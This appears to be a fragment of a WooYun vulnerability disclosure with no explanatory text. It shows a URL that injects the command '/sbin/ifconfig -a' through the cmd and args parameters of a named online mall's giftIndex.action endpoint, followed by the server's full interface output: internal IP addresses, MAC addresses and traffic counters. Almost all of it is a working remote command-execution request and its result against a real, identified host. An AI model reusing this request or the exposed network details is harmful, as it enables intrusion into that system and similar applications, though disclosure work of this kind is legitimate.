 mall.cdrcb.com/mall/ui/
mall.cdrcb.com/mall/ui/giftIndex.action?cmd=/sbin/ifconfig&args=-a&sm=\\\A&method%
bond0 Link encap:Ethernet HWaddr 6C:92:BF:0F:92:49
inet addr:10.2.3.173 Bcast:10.2.3.255 Mask:255.255.255.0
inet6 addr: fe80::6e92:bfff:fe0f:9249/64 Scope:Link
UP BROADCAST RUNNING MASTER MULTICAST MTU:1500 Metric:1
RX packets:4834219304 errors:0 dropped:0 overruns:0 frame:0
TX packets:5113056587 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:2484342562252 (2.2 TiB) TX bytes:2287247996899 (2.0 TiB)
eth0 Link encap:Ethernet HWaddr 6C:92:BF:0F:92:48
inet addr:10.6.2.42 Bcast:10.6.2.255 Mask:255.255.255.0
inet6 addr: fe80::6e92:bfff:fe0f:9248/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:60660371 errors:0 dropped:0 overruns:0 frame:0
TX packets:8691289 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:7868636173 (7.3 GiB) TX bytes:6065056221 (5.6 GiB)
Memory:c7420000-c7440000
eth1 Link encap:Ethernet HWaddr 6C:92:BF:0F:92:49
UP BROADCAST RUNNING SLAVE MULTICAST MTU:1500 Metric:1
RX packets:4774337131 errors:0 dropped:0 overruns:0 frame:0
TX packets:5113056585 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:2479265126418 (2.2 TiB) TX bytes:2287247996771 (2.0 TiB)
Memory:c7400000-c7420000
eth2 Link encap:Ethernet HWaddr 6C:92:BF:0F:92:49
UP BROADCAST RUNNING SLAVE MULTICAST MTU:1500 Metric:1
RX packets:59882173 errors:0 dropped:0 overruns:0 frame:0
TX packets:2 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:5077435834 (4.7 GiB) TX bytes:128 (128.0 b)
Memory:c7200000-c7300000
eth3 Link encap:Ethernet HWaddr A0:36:9F:63:9C:6F
UP BROADCAST MULTICAST MTU:1500 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:0 (0.0 b) TX bytes:0 (0.0 b)
Memory:c7100000-c7200000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:4930783 errors:0 dropped:0 overruns:0 frame:0
TX packets:4930783 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
www.wooyun.org